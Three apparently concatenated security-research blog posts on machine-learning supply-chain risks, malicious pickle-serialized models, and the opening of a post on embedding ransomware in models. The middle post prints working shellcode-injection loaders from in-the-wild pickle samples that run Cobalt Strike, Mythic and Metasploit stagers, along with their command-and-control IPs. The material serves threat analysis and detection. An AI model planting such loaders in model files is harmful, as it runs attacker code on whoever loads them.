Research



Supply Chain Threats: Critical Look at Your ML Ops Pipeline
In a Nutshell:
- A supply chain attack can be incredibly damaging, far-reaching, and an all-round terrifying prospect.
- Supply chain attacks on ML systems can be a little bit different from the ones you’re used to.;
- ML is often privy to sensitive data that you don’t want in the wrong hands and can lead to big ramifications if stolen.
- We pose some pertinent questions to help you evaluate your risk factors and more accurately perform threat modeling.
- We demonstrate how easily a damaging attack can take place, showing the theft of training data stored in an S3 bucket through a compromised model.
For many security practitioners, hearing the term ‘supply chain attack’ may still bring on a pang of discomfort and unease - and for good reason. Determining the scope of the attack, who has been affected, or discovering that your organization has been compromised is no easy thought and makes for an even worse reality. A supply-chain attack can be far-reaching and demolishes the trust you place in those you both source from and rely on. But, if there’s any good that comes from such a potentially catastrophic event, it’s that they serve as a stark reminder of why we do cybersecurity in the first place.
To protect against supply chain attacks, you need to be proactive. By the time an attack is disclosed, it may already be too late - so prevention is key. So too, is understanding the scope of your potential exposure through supply chain risk management. Hopefully, this sounds all too familiar, if not, we’ll lightly cover this later on.
The aim of this blog is to highlight the similarly affected technologies involved within the Machine Learning supply chain and the varying levels of risk involved. While it bears some resemblance to the software supply chain you’re likely used to, there are a few key differences that set them apart. By understanding this nuance, you can begin to introduce preventative measures to help ensure that both your company and its reputation are left intact.
The Impact

Over the last few years, supply chain attacks have been carved into the collective memory of the security community through major attacks such as SolarWinds and Kaseya - amongst others. With the SolarWinds breach, it is estimated that close to a hundred customers were affected through their compromised Orion IT management software, spanning public and private sector organizations alike. Later, the Kaseya incident reportedly affected over a thousand entities through their VSA management software - ultimately resulting in ransomware deployment.
The magnitude of the attacks kicked the industry into overdrive - examining supply-side exposure, increasing scrutiny on 3rd party software, and implementing more holistic security controls. But it’s a hard problem to solve, the components of your supply chain are not always apparent, especially when it’s constantly evolving.
The Root Cause
So what makes these attacks so successful - and dangerous? Well, there are two key factors that the adversary exploits:
- Trust - Your software provider isn’t an APT group, right? The attacker abuses the existing trust between the producer and consumer. Given the supplier’s prevalence and reputation, their products often garner less scrutiny and can receive more lax security controls.
- Reach - One target, many victims. The one-to-many business model means that an adversary can affect the downstream customers of the victim organization in one fell swoop.
The ML Supply Chain
ML is an incredibly exciting space to be in right now, with huge advances gracing the collective newsfeed almost every week. Models such as DALL-E and Stable Diffusion are redefining the creative sphere, while AlphaTensor beats 50-year-old math records, and ChatGPT is making us question what it means to be human. Not to mention all the datasets, frameworks, and tools that enable and support this rapid progress. What’s more, outside of the computing cost, access to ML research is largely free and readily available for you to download and implement in your own environment.;
But, like one uncle to a masked hero said - with great sharing, comes great need for security - or something like that. Using lessons we’ve learned from dealing with past incidents, we looked at the ML Supply Chain to understand where people are most at risk and provided some questions to ask yourself to help evaluate your risk factors:

Data Collection
A model is only as good as the dataset that it’s trained on, and it can often prove difficult to gather appropriate real-world data in-house. In many cases, you will have to source your dataset externally - either from a data-sharing repository or from a specific data provider. While often necessary, this can open you up to the world of data poisoning attacks, which may not be realized until late into the MLOps lifecycle. The end result of data poisoning is the production of an inaccurate, flawed, or subverted model, which can have a host of negative consequences.
- Is the data coming from a trusted source? e.g., You wouldn’t want to train your medical models on images scraped from a subreddit!
- Can the integrity of the data be assured?
- Can the data source be easily compromised or manipulated? See Microsoft's 'Tay'.
Model Sourcing
One of the most expensive parts of any ML pipeline is the cost of training your model - but it doesn’t always have to be this way. Depending on your use case, building advanced complex models can prove to be unnecessary, thanks to both the accessibility and quality of pre-trained models. It’s no surprise that pre-trained models have quickly become the status quo in ML - as this compact result of vast, expensive computation can be shared on model repositories such as HuggingFace, without having to provide the training data - or processing power.
However, such models can contain malicious code, which is especially pertinent when we consider the resources ML environments often have access to, such as other models, training data (which may contain PII), or even S3 buckets themselves.
- Is it possible that the model has been hijacked, tampered or compromised in some other manner?;
- Is the model free of backdoors that could allow the attacker to routinely bypass it by giving it specific input?
- Can the integrity of the model be verified?
- Is the environment the model is to be executed in as restricted as possible? E.g., ACLs, VPCs, RBAC, etc
ML Ops Tooling
Unless you’re painstakingly creating your own ML framework, chances are you depend on third-party software to build, manage and deploy your models. Libraries such as TensorFlow, PyTorch, and NumPy are mainstays of the field, providing incredible utility and ease to data scientists around the world. But these libraries often depend on additional packages, which in turn have their own dependencies, and so on. If one such dependency was compromised or a related package was replaced with a malicious one, you could be in big trouble.
A recent example of this is the ‘torchtriton’ package which, due to dependency confusion with PyPi, affected PyTorch-nightly builds for Linux between the 25th and 30th of December 2022. Anyone who downloaded the PyTorch nightly in this time frame inadvertently downloaded the malicious package, where the attacker was able to hoover up secrets from the affected endpoint. Although the attacker claims to be a researcher, the theft of ssh keys, passwd files, and bash history suggests otherwise.
If that wasn’t bad enough, widely used packages such as Jupyter notebook can leave you wide open for a ransomware attack if improperly configured. It’s not just Python packages, though. Any third-party software you employ puts you at risk of a supply chain attack unless it has been properly vetted. Proper supply chain risk management is a must!
- What packages are being used on the endpoint?
- Is any of the software out-of-date or contain known vulnerabilities?
- Have you verified the integrity of your packages to the best of your ability?
- Have you used any tools to identify malicious packages? E.g., DataDog’s GuardDog
Build & Deployment
While it could be covered under ML Ops tooling, we wanted to draw specific attention to the build process for ML. As we saw with the SolarWinds attack, if you control the build process, you control everything that gets sent downstream. If you don’t secure your build process sufficiently, you may be the root cause of a supply chain attack as opposed to the victim.
- Are you logging what’s taking place in your build environment?
- Do you have mitigation strategies in place to help prevent an attack?
- Do you know what packages are running in your build environment?
- Are you purging your build environment after each build?
- Is access to your datasets restricted?
As for deployment - your model will more than likely be hosted on a production system and exposed to end users through a REST API, allowing these stakeholders to query it with their relevant data and retrieve a prediction or classification. More often than not, these results are business-critical, requiring a high degree of accuracy. If a truly insidious adversary wanted to cause long-term damage, they might attempt to degrade the model’s performance or affect the results of the downstream consumer. In this situation, the onus is on the deployer to ensure that their model has not been compromised or its results tampered with.
- Is the integrity of the model being routinely verified post-deployment?
- Do the model’s outputs match those of the pre-deployment tests?
- Has drift affected the model over time, where it’s now providing incorrect results?
- Is the software on the deployment server up to date?
- Are you making the best use of your cloud platform's security controls?
A Worst Case Scenario - SageMaker Supply Chain Attack
A picture paints a thousand words, and as we’re getting a little high on word count, we decided to go for a video demonstration instead. To illustrate the potential consequences of an ML-specific supply chain attack, we use a cloud-based ML development platform - Amazon Sagemaker and a hijacked model - however it could just as well be a malicious package or an ML-adjacent application with a security vulnerability. This demo shows just how easy it is to steal training data from improperly configured S3 buckets, which could be your customers’ PII, business-sensitive information, or something else entirely.
https://youtu.be/0R5hgn3joy0
Mitigating Risk
It Pays to Be Proactive
By now, we’ve heard a lot of stomach-churning stuff, but what can we do about it? In April of 2021, the US Cybersecurity and Infrastructure Security Agency (CISA) released a 16-page security advisory to advise organizations on how to defend themselves through a series of proactive measures to help prevent a supply chain attack from occurring. More specifically, they talk about using frameworks such as Cyber Supply Chain Risk Management (C-SCRM) and Secure Software Development Framework (SSDF). We wish that ML was free of the usual supply chain risks, many of these points still hold true - with some new things to consider too.
Integrity & Verification
Verify what you can, and ensure the integrity of the data you produce and consume. In other words, ensure that the files you get are what you hoped you’d get. If not, you may be in for a nasty surprise. There are many ways to do this, from cryptographic hashing to certificates to a deeper dive manual inspection.
Keep Your (Attack) Surfaces Clean
If you’re a fan of cooking, you’ll know that the cooking is the fun part, and the cleanup - not so much. But that cleanup means you can cook that dish you love tomorrow night without the chance of falling ill. By the same virtue, when you’re building ML systems, make sure you clean up any leftover access tokens, build environments, development endpoints, and data stores. If you clean as you go, you’re mitigating risk and ensuring that the next project goes off without a hitch. Not to mention - a spring clean in your cloud environment may save your organization more than a few dollars at the end of the month.
Model Scanning
In past blogs, we’ve shown just how dangerous a model can be and highlighted how attackers are actively using model formats such as Pickle as a launchpad for post-exploitation frameworks. As such, it’s always a good idea to inspect your models thoroughly for signs of malicious code or illicit tampering. We released Yara rules to aid in the detection of particular varieties of hijacked models and also provide a model scanning service to provide an added layer of confidence.
Cloud Security
Make use of what you’ve got, many cloud service providers provide some level of security mechanisms, such as Access Control Lists (ACLs), Virtual Private Cloud (VPCs), Role Based Access Control (RBAC), and more. In some cases, you can even disconnect your models from the internet during training to help mitigate some of the risks - though this won’t stop an attacker from waiting until you’re back online again.
In Conclusion
While being in a state of hypervigilance can be tiring, looking critically at your ML Ops pipeline every now and again is no harm, in fact, quite the opposite. Supply-chain attacks are on the rise, and the rules of engagement we’ve learned through dealing with them very much apply to Machine Learning. The relative modernity of the space, coupled with vast stores of sensitive information and accelerating data privacy regulation means that attacks on ML supply chains have the potential to be explosively damaging in a multitude of ways.
That said, the questions we pose in this blog can help with threat modeling for such an event, mitigate risk and help to improve your overall security posture.

Pickle Files: The New ML Model Attack Vector
Introduction
In our previous blog post, “Weaponizing Machine Learning Models with Ransomware”, we uncovered how malware can be surreptitiously embedded in ML models and automatically executed using standard data deserialization libraries - namely pickle.;
Shortly after publishing, several people got in touch to see if we had spotted adversaries abusing the pickle format to deploy malware - and as it transpires, we have.

In this supplementary blog, we look at three malicious pickle files used to deploy Cobalt Strike, Metasploit and Mythic respectively, with each uploaded to public repositories in recent months. We provide a brief analysis on these files to show how this attack vector is being actively exploited in the wild.;
Findings
Cobalt Strike Stager
SHA256: 391f5d0cefba81be3e59e7b029649dfb32ea50f72c4d51663117fdd4d5d1e176
The first malicious pickle file (serialized with pickle protocol version 3) was uploaded in January 2022 and uses the built-in Python exec function to execute an embedded Python script. The script relies on the ctypes library to invoke Windows APIs such as VirtualAlloc and CreateThread. In this way, it injects and runs a 64-bit Cobalt Strike stager shellcode.
We’ve used a simple pickle “disassembler” based on code from Kaitai Struct (http://formats.kaitai.io/python_pickle/) to highlight the opcodes used to execute each payload:
\x80 proto: 3
\x63 global_opcode: builtins exec
\x71 binput: 0
\x58 binunicode:
import ctypes,urllib.request,codecs,base64
AbCCDeBsaaSSfKK2 = "WEhobVkxeDRORGhj" // shellcode, truncated for readability
AbCCDe = base64.b64decode(base64.b64decode(AbCCDeBsaaSSfKK2))
AbCCDe =codecs.escape_decode(AbCCDe)[0]
AbCCDe = bytearray(AbCCDe)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(AbCCDe)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(AbCCDe)).from_buffer(AbCCDe)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(AbCCDe)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
\x71 binput: 1
\x85 tuple1
\x71 binput: 2
\x52 reduce
\x71 binput: 3
\x2e stop
The base64 encoded shellcode from this sample connects to https://121.199.68[.]210/Swb1 with a unique User-Agent string Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; NP09; NP09; MAAU)

The IP hardcoded in this shellcode appears in various intel feeds in relation to CobaltStrike activity; a few different CobaltStrike stagers were spotted talking to this IP, and a beacon DLL, which used to be hosted there at some point, features a watermark that is associated with many cybercriminal groups, including TrickBot/SmokeLoader, Nobelium, and APT29.
Mythic Stager
SHA256: 806ca6c13b4abaec1755de209269d06735e4d71a9491c783651f48b0c38862d5
The second sample (serialized using pickle protocol version 4) appeared in the wild in July 2022. It’s rather similar to the first one in the way it uses the ctypes library to load and execute a 32-bit Cobalt Strike stager shellcode.
\x80 proto: 4
\x95 frame: 5397
\x8c short_binunicode: builtins
\x94 memoize
\x8c short_binunicode: exec
\x94 memoize
\x93 stack_global
\x94 memoize
\x58 binunicode:
import base64
import ctypes
import codecs
shellcode= "" // removed for readability
shellcode = base64.b64decode(shellcode)
shellcode = codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1))
\x94 memoize
\x85 tuple1
\x94 memoize
\x52 reduce
\x94 memoize
\x2e stopIn this case, the shellcode connects to 43.142.60[.]207:9091/7Iyc with the User-Agent set to Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)

The hardcoded IP address was recently mentioned in the Team Cymru report on Mythic C2 framework. Mythic is a Python-based post-exploitation red teaming platform and an open source alternative to Cobalt Strike. By pivoting on the E-Tag value that is present in HTTP headers of Mythic-related requests, Team Cymru researchers were able to find a list of IPs that are likely related to Mythic - and this IP was one of them.;
What’s interesting is that just over 4 months ago (August 2022) Mythic introduced a pickle wrapper module that allows for the C2 agent to be injected into a pickle-serialized machine learning model! This means that some pentesting exercises already consider ML models as an attack vector. However, Mythic is known to be used not only in red teaming activities, but also by some notorious cybercriminal groups, and has been recently spotted in connection to a 2022 campaign targeting Pakistani and Turkish government institutions, as well as spreading BazarLoader malware.
Metasploit Stager
SHA256: 9d11456e8acc4c80d14548d9fc656c282834dd2e7013fe346649152282fcc94b
This sample appeared under the name of favicon.ico in mid-November 2022, and features a bit more obfuscation than the previous two samples. The shellcode injection function is encrypted with AES-ECB with a hardcoded passphrase hello_i_4m_cc_12. The shellcode itself is computed using an arithmetic operation on a large int value and contains a Metasploit reverse-tcp shell that connects to a hardcoded IP 1.15.8.106 on port 6666.
\x80 proto: 3
\x63 global_opcode: builtins exec
\x71 binput: 0
\x58 binunicode:
import subprocess
import os
import time
from Crypto.Cipher import AES
import base64
from Crypto.Util.number import *
import random
while True:
ret = subprocess.run("ping baidu.com -n 1", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
if ret.returncode==0:
key=b'hello_i_4m_cc_12'
a2=b'p5uzeWCm6STXnHK3 [...]' // truncated for readability
enc=base64.b64decode(a2)
ae=AES.new(key,AES.MODE_ECB)
num2=9287909549576993 [...] // truncated for readability
num1=(num2//888-777)//666
buf=long_to_bytes(num1)
exec(ae.decrypt(enc))
elif ret.returncode==1:
time.sleep(60)
\x71 binput: 1
\x85 tuple1
\x71 binput: 2
\x52 reduce
\x71 binput: 3
\x2e stopThe decrypted injection code is very much the same as observed previously, with Windows APIs being invoked through the ctypes library to inject the payload into executable memory and run it via a new thread.
import ctypes
shellcode = bytearray(buf)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int(0), ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c
The decoded shellcode turns out to be a 64-bit reverse-tcp stager:

The hardcoded IP address is located in China and was acting as a Cobalt Strike C2 server as late as of October 2022, according to multiple Cobalt Strike trackers.
Conclusions
Although we can't be 100% sure that the described malicious pickle files have been used in real-world attacks (as we lack enough contextual information), our findings definitively prove that the adversaries are already looking into this attack vector as a method of malware deployment. The IP addresses hardcoded in the above samples have been used in other in-the-wild malware, including various instances of Cobalt Strike and Mythic stagers, suggesting that these pickle-serialized shellcodes were not part of a legitimate research or a red teaming activity. This emerging trend highlights the intersection of adversarial machine learning and AI data poisoning, where attackers could manipulate the integrity of machine learning models by injecting malicious code via compromised datasets or models. As some of the post-exploitation and so-called “adversary emulation” frameworks are starting to build support for this attack vector, it’s only a matter of time until we see such attacks on the rise.
We’ve put together a set of YARA rules to detect malicious/suspicious pickle files which can be found in HiddenLayer's public BitBucket repository.
For more information on how model injection works, what are the possible case scenarios and consequences, and how can we mitigate the risks - check out our detailed blog on Weaponizing Machine Learning Models.;
Indicators of Compromise
| Indicator | Type |
Description |
|---|---|---|
| 391f5d0cefba81be3e59e7b029649dfb32ea50f72c4d51663117fdd4d5d1e176 |
SHA256
|
Cobalt Strike Stager |
| 806ca6c13b4abaec1755de209269d06735e4d71a9491c783651f48b0c38862d5 |
SHA256
|
Mythic Stager |
| 9d11456e8acc4c80d14548d9fc656c282834dd2e7013fe346649152282fcc94b | SHA256 | Metasploit Stager |
| 121.199.68[.]210 | IP | Cobalt Strike Stager |
| 43.142.60[.]207 | IP | Mythic Stager |
| 1.15.8[.]106 | IP |

Weaponizing ML Models with Ransomware
Introduction
In our latest blog installment, we’re going to investigate something a little different. Most of our posts thus far have focused on mapping out the adversarial landscape for machine learning, but recently we’ve gotten to wondering: could someone deploy malware, for example, ransomware, via a machine learning model? Furthermore, could the malicious payload be embedded in such a way that is (currently) undetected by security solutions, such as anti-malware and EDR?
With the rise in prominence of model zoos such as HuggingFace and TensorFlow Hub, which offer a variety of pre-trained models for anyone to download and utilize, the thought of a bad actor being able to deploy malware via such models, or hijack models prior to deployment as part of a supply chain, is a terrifying prospect indeed.
The security challenges surrounding pre-trained ML models are slowly gaining recognition in the industry. Last year, TrailOfBits published an article about vulnerabilities in a widely used ML serialization format and released a free scanning tool capable of detecting simple attempts to exploit it. One of the biggest public model repositories, HuggingFace, recently followed up by implementing a security scanner for user-supplied models. However, comprehensive security solutions are currently very few and far between. There is still much to be done to raise general awareness and implement adequate countermeasures.
In the spirit of raising awareness, we will demonstrate how easily an adversary can deploy malware through a pre-trained ML model. We chose to use a popular ransomware sample as the payload instead of the traditional benign calc.exe used in many proof-of-concept scenarios. The reason behind it is simple: we hope that highlighting the destructive impact such an attack can have on an organization will resonate much more with security stakeholders and bring further attention to the problem.
For the purpose of this blog, we will focus on attacking a pre-trained ResNet model called ResNet18. ResNet provides a model architecture to assist in deep residual learning for image recognition. The model we used was pre-trained using ImageNet, a dataset containing millions of images with a thousand different classes, such as tench, goldfish, great white shark, etc. The pre-trained weights and biases we use were stored using PyTorch, although, as we will demonstrate later on, our attack can work on most deep neural networks that have been pre-trained and saved using a variety of ML libraries.
Without further ado, let’s delve into how ransomware can be automatically launched from a machine-learning model. To begin with, we need to be able to store a malicious payload in a model in such a way that it will evade the scrutiny of an anti-malware scanning engine.
What’s In a Neuron?
In the world of deep learning artificial neural networks, a “neuron” is a node within a layer of the network. Just like its biological counterpart, an artificial neuron receives input from other neurons – or the initial model input, for neurons located in the input layer – and processes this input in a certain way to produce an output. The output is then propagated to other neurons through connections called synapses. Each synapse has a weight value associated with it that determines the importance of the input coming through this connection. A neuron uses these values to compute a weighted sum of all received inputs. On top of that, a constant bias value is also added to the weighted sum. The result of this computation is then given to the neuron’s activation function that produces the final output. In simple mathematical terms, a single neuron can be described as:

